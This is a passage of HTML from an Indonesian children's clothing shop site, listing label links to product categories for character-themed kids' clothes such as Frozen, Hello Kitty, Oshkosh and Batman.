Baju anak D&amp;C
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20cewek%20squid%20game%20putih'>
Baju anak cewek squid game putih
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20marie%20love%20pink'>
Baju anak marie love pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Elsa%20Frozen%20pink%20lengan%20panjang'>
Elsa Frozen pink lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20KAOS%20PINK%20PINK%20FANG'>
GROSIR KAOS PINK PINK FANG
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20OSHKOSH'>
GROSIR OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20PAKAIAN%20BABY%20SHARK'>
GROSIR PAKAIAN BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Grosir%20baju%20anak%20winnie%20the%20pooh'>
Grosir baju anak winnie the pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20baju%20anak%20mario%20bross'>
Jual baju anak mario bross
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20kaos%20impostors'>
Jual kaos impostors
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20ANAK%20BATMAN'>
KAOS ANAK BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20ANAK%20TSUM%20TSUM'>
KAOS ANAK TSUM TSUM
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20OSHKOSH%20DINOSAURUS%20BLUE%20PINK'>
KAOS OSHKOSH DINOSAURUS BLUE PINK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20OSHKOSH%20GIRLY%20LOVELY'>
KAOS OSHKOSH GIRLY LOVELY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kaos%20Anak%20Karakter%20Kartun'>
Kaos Anak Karakter Kartun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kaos%20Disney%20Marie%20The%20Cute%20Cat'>
Kaos Disney Marie The Cute Cat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kreatifitas%20Anak'>
Kreatifitas Anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/OSHKOSH%20ungu%20kaos%20kaos'>
OSHKOSH ungu kaos kaos
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/PARENTING'>
PARENTING
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Pabrik%20Baju%20Anak%20Branded'>
Pabrik Baju Anak Branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/SETELAN%20PINK%20FONG%20BABY%20SHARK'>
SETELAN PINK FONG BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Setelan%20frozen%20pita%20pink'>
Setelan frozen pita pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20HARLEY%20DAVIDSON'>
agen baju anak HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20batman'>
agen baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20donald%20duck'>
agen baju anak donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20hello%20kitty'>
agen baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20import%20surabaya'>
agen baju anak import surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20karakter%20mcqueen'>
agen baju anak karakter mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20karakter%20superman'>
agen baju anak karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20minnie%20mouse'>
agen baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20murah%20berkualitas'>
agen baju anak murah berkualitas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20oshkosh%20grand%20slam'>
agen baju anak oshkosh grand slam
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20sofia'>
agen baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20spongebob'>
agen baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20surabaya'>
agen baju anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20tangerang'>
agen baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20batwing%20anak%20hello%20kitty'>
agen baju batwing anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20batman'>
agen baju kaos anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20car%20mcqueen'>
agen baju kaos anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20daisy%20duck'>
agen baju kaos anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20hello%20kitty'>
agen baju kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20kaos%20pony'>
agen kaos pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20oshkosh'>
agen oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/attikel%20sayang%20anak'>
attikel sayang anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baby%20gap%20murah%20online'>
baby gap murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20HARLEY%20DAVIDSON%20anak%20murah'>
baju HARLEY DAVIDSON anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20LITTLE%20PONY%20dan%20marsa%20LITTLE%20PONY'>
baju LITTLE PONY dan marsa LITTLE PONY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20aikatsu%20biru'>
baju aikatsu biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak'>
baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20baby%20shark'>
baju anak baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20barbie%20murah'>
baju anak barbie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20adidas'>
baju anak branded adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20disney'>
baju anak branded disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20ditangerang'>
baju anak branded ditangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20hello%20kitty'>
baju anak branded hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20mickey%20mouse'>
baju anak branded mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cars%20merk%20disney'>
baju anak cars merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cars%20merk%20sofia'>
baju anak cars merk sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20little%20pony%20unicorn'>
baju anak cewek little pony unicorn
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20lucu'>
baju anak cewek lucu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20clash%20of%20clans%20branded'>
baju anak clash of clans branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20karakter%20disney'>
baju anak cowok karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20mcqueen'>
baju anak cowok mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cute%20Boba'>
baju anak cute Boba
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20dinosaurus'>
baju anak dinosaurus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20Elsa%20Frozen%20pink.'>
baju anak disney Elsa Frozen pink.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20FROZEN%20ELSA%20ANNA'>
baju anak disney FROZEN ELSA ANNA
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disneys'>
baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disneys%20oshkosh%27'>
baju anak disneys oshkosh&#39;
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20doraemon'>
baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20dream%20kids'>
baju anak dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elmo'>
baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elmo%20murah'>
baju anak elmo murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elsa%20anna%20frozen'>
baju anak elsa anna frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20jual%20baju%20anak%20karakter%20frozen'>
baju anak frozen jual baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20aikatsu'>
baju anak gambar aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20batman'>
baju anak gambar batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20frozen'>
baju anak gambar frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20princess'>
baju anak gambar princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty'>
baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20branded'>
baju anak hello kitty branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20murah'>
baju anak hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20import%20tangerang'>
baju anak import tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20ironman'>
baju anak ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20baby%20shark%20konveksi%20kaos%20anak%20baby%20shark%20di%20bandung'>
baju anak karakter baby shark konveksi kaos anak baby shark di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20daisy%20duck'>
baju anak karakter daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20hello%20kitty'>
baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20hello%20kitty%20baju%20anak%20hello%20kitty'>
baju anak karakter hello kitty baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20little%20pony'>
baju anak karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20mario%20bros'>
baju anak karakter mario bros
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20marvel'>
baju anak karakter marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20masha%20di%20tangerang'>
baju anak karakter masha di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20minnie%20mouse'>
baju anak karakter minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20murah'>
baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20nike'>
baju anak karakter nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20oshkosh%20car%20under%20contruction%20konveksi%20kaos%20anak%20oshkosh%20car%20under%20contruction%20di%20bandung'>
baju anak karakter oshkosh car under contruction konveksi kaos anak oshkosh car under contruction di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20thomas'>
baju anak karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20laki'>
baju anak laki laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20laki%20import'>
baju anak laki laki import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20merk%20marvel'>
baju anak laki merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki-laki%20batman'>
baju anak laki-laki batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20levis'>
baju anak levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mario%20bros%20impor%20china'>
baju anak mario bros impor china
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merek%20oshkosh'>
baju anak merek oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20batman%20murah'>
baju anak merk batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20car%20barbie%20murah'>
baju anak merk car barbie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20marvel'>
baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20marvel%20murah'>
baju anak merk marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey%20horey%20murah'>
baju anak merk mickey horey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey%20mouse%20murah'>
baju anak merk mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20ambulance'>
baju anak merk oshkosh ambulance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20bike%20murah'>
baju anak merk oshkosh bike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20shark%20murah'>
baju anak merk oshkosh shark murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20princess%20murah'>
baju anak merk princess murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20smile%20kids%20murah'>
baju anak merk smile kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20superman'>
baju anak merk superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20disney'>
baju anak mickey disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20murah'>
baju anak minnie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20monster%20truck'>
baju anak monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah%20grosir'>
baju anak murah grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20nike'>
baju anak nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkkosh%20murah'>
baju anak oshkkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20lengan%20panjang'>
baju anak oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20monster%20truck'>
baju anak oshkosh monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20paling%20murah'>
baju anak oshkosh paling murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20surabaya'>
baju anak oshkosh surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20patrick'>
baju anak patrick
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%2010%20tahun'>
baju anak perempuan 10 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20hello%20kitty'>
baju anak perempuan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20oshkosh'>
baju anak perempuan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20terbaru'>
baju anak perempuan terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan.'>
baju anak perempuan.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20polo'>
baju anak polo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20princess%20Disney'>
baju anak princess Disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20princess%20cinderella%20black'>
baju anak princess cinderella black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20roblox'>
baju anak roblox
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20robocar%20poli'>
baju anak robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20robot'>
baju anak robot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sesame%20street'>
baju anak sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20shopee'>
baju anak shopee
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20smurf'>
baju anak smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20smurfs'>
baju anak smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20pink%20paper%20printing'>
baju anak sofia pink paper printing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20tiara'>
baju anak sofia tiara
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20tiara%20grosir%20baju%20anak%20branded%20murah'>
baju anak sofia tiara grosir baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sport'>
baju anak sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20strawberry%20shortcake%20coco%20ice'>
baju anak strawberry shortcake coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20supergirls'>
baju anak supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20superman%20murah'>
baju anak superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tangerang%20oshkosh'>
baju anak tangerang oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tinker%20bell%20murah'>
baju anak tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20turtles'>
baju anak turtles
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak.%20bahan%20kaos'>
baju anak. bahan kaos
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20avenger%20anak'>
baju avenger anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baby%20shark'>
baju baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baju%20sofia'>
baju baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20barbie%20anak'>
baju barbie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20and%20friends'>
baju batman and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20kaos%20anak%20murah'>
baju batman kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20marvel'>
baju batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batwing%20anak%20branded%20little%20pony'>
baju batwing anak branded little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20minnie%20mouse'>
baju bayi minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20perempuan%20branded'>
baju bayi perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20perempuan%20oshkosh'>
baju bayi perempuan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10'>
baju ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10%201%20tahun'>
baju ben10 1 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10%20murah'>
baju ben10 murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20benten'>
baju benten
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20boboiboy%20anak%20laki'>
baju boboiboy anak laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20boboiboy%20murah'>
baju boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20anak'>
baju branded anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20grosir%20murah'>
baju branded anak grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20murah'>
baju branded anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20murah%20online'>
baju branded anak murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america%20anak'>
baju captain america anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20anak'>
baju car mcqueen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20anak%20murah'>
baju car mcqueen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20kaos%20anak%20murah'>
baju car mcqueen kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20cars%20mc%20queen'>
baju cars mc queen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20anak%20murah'>
baju daisy anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20duck%20kaos%20anak%20murah'>
baju daisy duck kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20duck%20murah'>
baju daisy duck murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20kaos%20karakter%20daisy%20anak'>
baju daisy kaos karakter daisy anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daster%20frozen%20anak%20perempuan'>
baju daster frozen anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20anak'>
baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20anak%20murah'>
baju disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20doaremon'>
baju doaremon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20donald%20duck%20anak%20murah'>
baju donald duck anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20doraemon%20anak%20murah'>
baju doraemon anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20anak%20princess'>
baju dress anak princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20hello%20kitty'>
baju dress hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20hello%20kitty%20anak'>
baju dress hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20karakter%20anak%20murah'>
baju dress karakter anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20bandung'>
baju frozen anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20fever%20anak%20murah'>
baju frozen fever anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20harga'>
baju frozen harga
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah'>
baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah%20online'>
baju frozen murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20olaf%20anna%20elsa%20anak'>
baju frozen olaf anna elsa anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20gambar%20disney%20online'>
baju gambar disney online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20grosiran%20baju%20anak%20frozen'>
baju grosiran baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%201%20tahun'>
baju hello kitty 1 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20batwing%20anak%20murah'>
baju hello kitty batwing anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20di%20grosir%20murah'>
baju hello kitty di grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20kaos'>
baju hello kitty kaos
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20polo'>
baju hello kitty polo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20sweet%20murah'>
baju hello kitty sweet murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kity%20anak'>
baju hello kity anak
</a>
</li>
<li>
